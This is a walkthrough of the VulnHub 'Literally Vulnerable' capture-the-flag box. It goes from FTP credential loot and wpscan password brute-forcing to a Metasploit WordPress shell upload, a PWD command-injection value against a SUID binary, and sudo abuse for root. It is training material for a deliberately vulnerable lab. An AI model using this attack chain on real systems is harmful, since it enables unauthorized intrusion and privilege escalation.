Literally Vulnerable is an easy to medium difficulty OSCP style box from VulnHub. Below are the steps taken to compromise this box.
First, I enumerated open ports with threader3000.

Next, I ran nmap -A -p 21,22,80,65535 [machine ip] to enumerate the ports to find out more details about what services were running on them.

It appears that there is an FTP server available with anonymous access, 2 HTTP servers on ports 80 and 65535, and SSH open. Let’s take a look at the FTP server first. Let’s run ftp [machine ip] and enter in the username of anonymous when prompted. Once connected, run ls and you will see a file called backupPasswords. Let’s run get backupPasswords to save this file to our attacker pc.

Let’s terminate the ftp connection and run cat backupPasswords to see what is in the file.

It appears that this contains a list of passwords for something. Let’s take a look at the website on port 80 to start with.

It appears that this is a WordPress site, but it didn’t load properly. Looking at the links, it is looking for a website named literally.vulnerable. Let’s run echo “[machine ip] literally.vulnerable” » /etc/hosts.

Let’s reload the website and see if it loads properly.

This looks much better. I went to the Wordpress login link at the bottom of the page and tried using the username of doe on the login page, but it appeared that user didn’t exist. I then tried with admin and used all the passwords in the backupPassword file, but none of them worked. I next took a look at the website on port 65535.

This appears to be a default configuration of Apache2. Let’s run gobuster dir -u http://literally.vulnerable:65535/ -w /usr/share/wordlists/dirb/big.txt -x .php,.txt -t 50. It appears that there is a directory called /phpcms. Let’s take a look at it.

It appears that this site has a password protected post by a user named notadmin.

I scrolled down and went to the login page. We know one of the user login names is notadmin based on who is posting. Let’s see what we can find with wpscan for this site. Let’s run wpscan –url http://literally.vulnerable:65535/phpcms/ –enumerate. This ends up returning 2 users, maybeadmin and notadmin.

Let’s try to crack one of these users with the passwords list we obtained earlier with wpscan –url http://literally.vulnerable:65535/phpcms/ –usernames maybeadmin, notadmin –passwords backupPasswords. After a few moments, we will crack the password for maybeadmin

Let’s navigate to http://literally.vulnerable:65535/phpcms/wp-login.php and attempt to login with the username maybeadmin and the password you just uncovered for this user.

Success! Let’s see what information we can uncover. Let’s take a look at the secure post we didn’t have access to at the beginning. Click on Posts on the left hand menu and then you should be able to click on Secure Post

This provides you with the credentials for notadmin.

Let’s login with this user’s credentials, as we are not able to edit themes or add in/modify plugins as maybeadmin.

Awesome notadmin is the admin to this WordPress site. Let’s click on Appearance followed by Theme Editor so we can modify a PHP page with a reverse shell.

Next, on the right hand side, click on 404 Template so we can paste in the reverse shell from PenTestMonkey. Make sure to modify the IP address and port to match what you want to use on your attacker PC. Once finished, click on Update File.

Unfortunately, this results in an error message and we aren’t able to save the changes to the PHP file.

Let’s see if there’s a MetaSploit module we can use instead. Let’s launch metasploit with msfconsole and then run search wp_admin

Let’s attempt this exploit with **use exploit/unix/webapp/wp_admin_shell_upload ** and then run show options

Let’s use set PASSWORD [password from wpscan], set USERNAME notadmin, set TARGETURI /phpcms/, set RHOSTS [machine ip], set RPORT 65535 and run show options again to confirm all the options are set.

once enterd, type in exploit and press enter to start the exploit. You will soon get a meterpreter connection. Let’s run shell to get to a shell and run whoami to see who we are logged in as.

Let’s see if we can upgrade our shell. After some trial and error it appears that python3 is installed, and we can get a shell with python3 -c ‘import pty; pty.spawn("/bin/sh")’. Next, I navigated to the user home directory with cd /home and ran ls to see what was present there. It appears there are two users, doe and john. Let’s go to doe’s home directory with cd doe. The first flag is here, but we aren’t able to read it. There’s also a noteFromAdmin and an executable named itseasy that is a SUID that runs as the user john.

Let’s run the program with ./itseasy. It appears to print the user’s home directory, which is typically stored in the $PWD environmental variable.

Let’s modify the PWD variable to run bash instead with export PWD=’;/bin/bash’. This will change this variable to execute a bash shell. Let’s run ./itseasy. You should now have a shell as john.

Let’s navigate to john’s home directory with cd /home/john and run ls -al to see what’s there. The user.txt file is present here, which can be viewed with cat user.txt.

At this point, I wanted to see if I could find any files that john owned throughout the victim machine, so I ran find / -group john 2>/dev/null which will eliminate any error messages and return only the files john has access to.

One stood out, /home/john/.local/share/tmpFiles/myPassword. Let’s run cat /home/john/.local/share/tmpFiles/myPassword. This provides you with a note stating that john’s password is encoded in base64.

Let’s run echo “[base64 encoded password]”|base64 -d. This should provide you with john’s credentials:

Let’s open a new terminal window on our attacker pc and run ssh john@[machine.ip] and enter the password that was just decoded.

Let’s run sudo -l and we see that john can run /var/www/html/test.html as root

Let’s navigate to that folder with cd /var/www/html and run touch test.html. Unfortunately, we are not able to create this file here with john.

However, this is under a folder that www-data has access to. Let’s go back to the other terminal window and type exit to leave the shell as john and go back to the www-data user.

Let’s run touch /var/www/html/test.html and see what happens

Success! Let’s run echo “/bin/bash” » /var/www/html/test.html and chmod +x /var/www/html/test.html

This will allow it to run a bash shell as root since it is now executable. Next, go back to your SSH session as john and run sudo ./test.html. You should now have a root shell!

Now, we can run cd /root followed by ls and cat root.txt to get the root flag. We can also run cat /home/doe/local.txt to get the local.txt flag from earlier.
